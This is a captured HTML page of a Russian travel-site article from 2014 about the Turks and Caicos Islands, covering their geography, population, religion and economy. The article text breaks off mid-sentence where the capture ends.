

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stranyplanety.ru/tyorks-i-kajkos-plyazhi-i-okean/
body_size: 9517
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
  <link rel="stylesheet" href="/wp-content/themes/strany_41/style.css" media="screen">
  <link rel="pingback" href="/xmlrpc.php">
  <title>Тёркс и Кайкос – пляжи и океан | Страны планеты</title>
  <meta name="description" content="Тёркс и Кайкос – это, соответственно, восточная и западная группы островов в составе архипелага Багамские острова. В общей сложности сюда входит 30 островов совокупной площадью более 400 квадратных километров. Населены только 6 самых крупных, остальные необитаемы. Из 31,5 тысяч жителей около 28 тысяч живёт на Провиденсиалес и Вест-Кайкос, втором по величине. Остальные 3,5 тысячи неравномерно">
  <link rel="canonical" href="/tyorks-i-kajkos-plyazhi-i-okean/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:site_name" content="Страны планеты |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Тёркс и Кайкос – пляжи и океан | Страны планеты">
  <meta property="og:description" content="Тёркс и Кайкос – это, соответственно, восточная и западная группы островов в составе архипелага Багамские острова. В общей сложности сюда входит 30 островов совокупной площадью более 400 квадратных километров. Населены только 6 самых крупных, остальные необитаемы. Из 31,5 тысяч жителей около 28 тысяч живёт на Провиденсиалес и Вест-Кайкос, втором по величине. Остальные 3,5 тысячи неравномерно">
  <meta property="og:url" content="http://stranyplanety.ru/tyorks-i-kajkos-plyazhi-i-okean/">
  <meta property="article:published_time" content="2014-02-09T07:09:50+00:00">
  <meta property="article:modified_time" content="2014-02-09T07:09:50+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Тёркс и Кайкос – пляжи и океан | Страны планеты">
  <meta name="twitter:description" content="Тёркс и Кайкос – это, соответственно, восточная и западная группы островов в составе архипелага Багамские острова. В общей сложности сюда входит 30 островов совокупной площадью более 400 квадратных километров. Населены только 6 самых крупных, остальные необитаемы. Из 31,5 тысяч жителей около 28 тысяч живёт на Провиденсиалес и Вест-Кайкос, втором по величине. Остальные 3,5 тысячи неравномерно">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/stranyplanety.ru\/#website","url":"http:\/\/stranyplanety.ru\/","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"}},{"@type":"Organization","@id":"http:\/\/stranyplanety.ru\/#organization","name":"\u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","url":"http:\/\/stranyplanety.ru\/"},{"@type":"BreadcrumbList","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0421\u0430\u0439\u0442 \u043e \u0441\u0442\u0440\u0430\u043d\u0430\u0445, \u0433\u043e\u0440\u043e\u0434\u0430\u0445, \u043b\u044e\u0434\u044f\u0445, \u043e\u0431\u044b\u0447\u0430\u044f\u0445 \u0438 \u0432\u0441\u0435\u043c \u0441\u0430\u043c\u043e\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u043c, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u0432 \u043c\u0438\u0440\u0435. \u0412\u0441\u0435 \u0441\u0430\u043c\u043e\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u0435, \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435. \u0412\u0441\u0435 \u0441\u0442\u0440\u0430\u043d\u044b, \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u043a\u0438 \u043f\u043b\u0430\u043d\u0435\u0442\u044b.","url":"http:\/\/stranyplanety.ru\/"},"nextItem":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#listItem"},{"@type":"ListItem","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/","name":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u043f\u043b\u044f\u0436\u0438 \u0438 \u043e\u043a\u0435\u0430\u043d","description":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u044d\u0442\u043e, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0438 \u0437\u0430\u043f\u0430\u0434\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433\u0430 \u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430. \u0412 \u043e\u0431\u0449\u0435\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u044e\u0434\u0430 \u0432\u0445\u043e\u0434\u0438\u0442 30 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e \u0431\u043e\u043b\u0435\u0435 400 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432. \u041d\u0430\u0441\u0435\u043b\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e 6 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445, \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b. \u0418\u0437 31,5 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043e\u043a\u043e\u043b\u043e 28 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0432\u0451\u0442 \u043d\u0430 \u041f\u0440\u043e\u0432\u0438\u0434\u0435\u043d\u0441\u0438\u0430\u043b\u0435\u0441 \u0438 \u0412\u0435\u0441\u0442-\u041a\u0430\u0439\u043a\u043e\u0441, \u0432\u0442\u043e\u0440\u043e\u043c \u043f\u043e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0435. \u041e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 3,5 \u0442\u044b\u0441\u044f\u0447\u0438 \u043d\u0435\u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e","url":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/"},"previousItem":"http:\/\/stranyplanety.ru\/#listItem"}]},{"@type":"Person","@id":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","url":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/","name":"\u0418\u043d\u043d\u0430","image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/0ab133cbcde627e61d59b2be208a8186?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"\u0418\u043d\u043d\u0430"}},{"@type":"WebPage","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#webpage","url":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/","name":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u043f\u043b\u044f\u0436\u0438 \u0438 \u043e\u043a\u0435\u0430\u043d | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u044d\u0442\u043e, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0438 \u0437\u0430\u043f\u0430\u0434\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433\u0430 \u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430. \u0412 \u043e\u0431\u0449\u0435\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u044e\u0434\u0430 \u0432\u0445\u043e\u0434\u0438\u0442 30 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e \u0431\u043e\u043b\u0435\u0435 400 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432. \u041d\u0430\u0441\u0435\u043b\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e 6 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445, \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b. \u0418\u0437 31,5 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043e\u043a\u043e\u043b\u043e 28 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0432\u0451\u0442 \u043d\u0430 \u041f\u0440\u043e\u0432\u0438\u0434\u0435\u043d\u0441\u0438\u0430\u043b\u0435\u0441 \u0438 \u0412\u0435\u0441\u0442-\u041a\u0430\u0439\u043a\u043e\u0441, \u0432\u0442\u043e\u0440\u043e\u043c \u043f\u043e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0435. \u041e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 3,5 \u0442\u044b\u0441\u044f\u0447\u0438 \u043d\u0435\u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/stranyplanety.ru\/#website"},"breadcrumb":{"@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#breadcrumblist"},"author":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","creator":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author","datePublished":"2014-02-09T07:09:50+02:00","dateModified":"2014-02-09T07:09:50+02:00"},{"@type":"Article","@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#article","name":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u043f\u043b\u044f\u0436\u0438 \u0438 \u043e\u043a\u0435\u0430\u043d | \u0421\u0442\u0440\u0430\u043d\u044b \u043f\u043b\u0430\u043d\u0435\u0442\u044b","description":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u044d\u0442\u043e, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e, \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0438 \u0437\u0430\u043f\u0430\u0434\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0432 \u0441\u043e\u0441\u0442\u0430\u0432\u0435 \u0430\u0440\u0445\u0438\u043f\u0435\u043b\u0430\u0433\u0430 \u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430. \u0412 \u043e\u0431\u0449\u0435\u0439 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u044e\u0434\u0430 \u0432\u0445\u043e\u0434\u0438\u0442 30 \u043e\u0441\u0442\u0440\u043e\u0432\u043e\u0432 \u0441\u043e\u0432\u043e\u043a\u0443\u043f\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e \u0431\u043e\u043b\u0435\u0435 400 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043a\u0438\u043b\u043e\u043c\u0435\u0442\u0440\u043e\u0432. \u041d\u0430\u0441\u0435\u043b\u0435\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e 6 \u0441\u0430\u043c\u044b\u0445 \u043a\u0440\u0443\u043f\u043d\u044b\u0445, \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0438\u0442\u0430\u0435\u043c\u044b. \u0418\u0437 31,5 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043e\u043a\u043e\u043b\u043e 28 \u0442\u044b\u0441\u044f\u0447 \u0436\u0438\u0432\u0451\u0442 \u043d\u0430 \u041f\u0440\u043e\u0432\u0438\u0434\u0435\u043d\u0441\u0438\u0430\u043b\u0435\u0441 \u0438 \u0412\u0435\u0441\u0442-\u041a\u0430\u0439\u043a\u043e\u0441, \u0432\u0442\u043e\u0440\u043e\u043c \u043f\u043e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0435. \u041e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435 3,5 \u0442\u044b\u0441\u044f\u0447\u0438 \u043d\u0435\u0440\u0430\u0432\u043d\u043e\u043c\u0435\u0440\u043d\u043e","inLanguage":"ru-RU","headline":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441 \u2013 \u043f\u043b\u044f\u0436\u0438 \u0438 \u043e\u043a\u0435\u0430\u043d","author":{"@id":"http:\/\/stranyplanety.ru\/author\/inna-kulis\/#author"},"publisher":{"@id":"http:\/\/stranyplanety.ru\/#organization"},"datePublished":"2014-02-09T07:09:50+02:00","dateModified":"2014-02-09T07:09:50+02:00","articleSection":"\u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441, \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u0430\u044f \u0410\u043c\u0435\u0440\u0438\u043a\u0430","mainEntityOfPage":{"@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#webpage"},"isPartOf":{"@id":"http:\/\/stranyplanety.ru\/tyorks-i-kajkos-plyazhi-i-okean\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/stranyplanety.ru\/#articleImage","url":"http:\/\/stranyplanety.ru\/wp-content\/uploads\/2014\/02\/Tyorks-i-Kajkos-plyazhi-i-okean-10.jpg","width":400,"height":260}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  </style>
  <link rel="stylesheet" id="style.responsive.css-css" href="/wp-content/themes/strany_41/style.responsive.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/themes/strany_41/jquery.js" id="jquery-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.js" id="script.js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/strany_41/script.responsive.js" id="script.responsive.js-js"></script>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Ftyorks-i-kajkos-plyazhi-i-okean%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstranyplanety.ru%2Ftyorks-i-kajkos-plyazhi-i-okean%2F&format=xml">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                if (window.wfLogHumanRan) { return; }
                window.wfLogHumanRan = true;
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//stranyplanety.ru/?wordfence_lh=1&hid=DF2AD567BBE54986F19121B78A4ED3AB');
  </script>
  <link rel="shortcut icon" href="/wp-content/themes/strany_41/favicon.ico">
</head>
<body class="post-template-default single single-post postid-3077 single-format-standard">
  <div id="str-main">
    <nav class="str-nav clearfix">
      <ul class="str-hmenu menu-248">
        <li class="menu-item-33">
          <a title="Главная" href="/">Главная</a>
        </li>
        <li class="menu-item-31">
          <a title="Азия" href="/category/strany-azii/">Азия</a>
        </li>
        <li class="menu-item-32">
          <a title="Европа" href="/category/strany-evropy/">Европа</a>
        </li>
        <li class="menu-item-34">
          <a title="Африка" href="/category/strany-afriki/">Африка</a>
        </li>
        <li class="menu-item-35">
          <a title="Океания" href="/category/strany-i-ostrova-okeanii/">Океания</a>
        </li>
        <li class="menu-item-36">
          <a title="Северная Америка" href="/category/strany-severnoj-ameriki/">Северная Америка</a>
        </li>
        <li class="menu-item-37">
          <a title="Южная Америка" href="/category/strany-yuzhnoj-ameriki/">Южная Америка</a>
        </li>
        <li class="menu-item-38">
          <a title="Карибский бассейн" href="/category/strany-ostrova-tsentral-noj-ameriki/">Карибский бассейн</a>
        </li>
        <li class="menu-item-586">
          <a title="Навигация" href="/navigatsiya/">Навигация</a>
        </li>
      </ul>
    </nav>
    <div class="str-sheet clearfix">
      <div class="str-layout-wrapper clearfix">
        <div class="str-content-layout">
          <div class="str-content-layout-row">
            <div class="str-layout-cell str-content clearfix">
              <div id="text-3" class="str-block widget widget_text clearfix">
                <div class="str-blockcontent">
                  <div class="textwidget">
                    <div align="center">
                      <font face="Times New Roman"><span style="font-size: 24pt;">Страны планеты<br></span></font>
                    </div>
                  </div>
                </div>
              </div>
              <article class="str-post str-article">
                <div class="str-postcontent clearfix">
                  <div class="navigation">
                    <div class="alignleft">
                      <a href="/strana-voshodyashhego-solntsa/" title="Страна восходящего солнца" rel="next">Страна восходящего солнца</a> »
                    </div>
                    <div class="alignright">
                      « <a href="/viza-v-italiyu/" title="Виза в Италию" rel="prev">Виза в Италию</a>
                    </div>
                  </div>
                </div>
              </article>
              <article id="post-3077" class="str-post str-article post-3077 post type-post status-publish format-standard hentry category-tyorks-i-kajkos category-strany-ostrova-tsentral-noj-ameriki">
                <h1 class="str-postheader">Тёркс и Кайкос – пляжи и океан</h1>
                <div class="str-postheadericons str-metadata-icons">
                  <span class="str-postdateicon"><span class="date">Опубликовано</span> <span class="entry-date" title="09:09">09.02.2014</span></span>
                </div>
                <div class="str-postcontent clearfix">
                  <p><a href="/wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-10.jpg"><img class="alignleft size-full wp-image-3081" alt="Тёркс и Кайкос-пляжи и океан-10" src="/wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-10.jpg" width="400" height="260" srcset="/wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-10.jpg 400w, /wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-10-300x195.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></a>Тёркс и Кайкос – это, соответственно, восточная и западная группы островов в составе архипелага Багамские острова. В общей сложности сюда входит 30 островов совокупной площадью более 400 квадратных километров. Населены только 6 самых крупных, остальные необитаемы. Из 31,5 тысяч жителей около 28 тысяч живёт на Провиденсиалес и Вест-Кайкос, втором по величине. Остальные 3,5 тысячи неравномерно распределены по пяти оставшимся островам. Населяют Тёркс и Кайкос в основном негры, есть белые и потомки смешанных браков, которые в <span id="more-3077"></span>общей сложности составляют не более десятой части населения. Официальный язык здесь английский, т.к. вся территория принадлежит Великобритании. Поэтому также закономерно, что исповедуемой религией является христианство, в том числе баптистами назвали себя около половины жителей. Другая половина выбрала англиканство, методизм и пятидесятнические христианские церкви. Население занято ловом рыбы и моллюсков, в частности, экспорт лобстеров – одна из доходных статей бюджета. Развито сельское хозяйство: культивируются бобы, цитрусовые, кукуруза, тапиока, овощи. Ну и, поскольку острова являются офшорной зоной, финансовая выгода от такого статуса 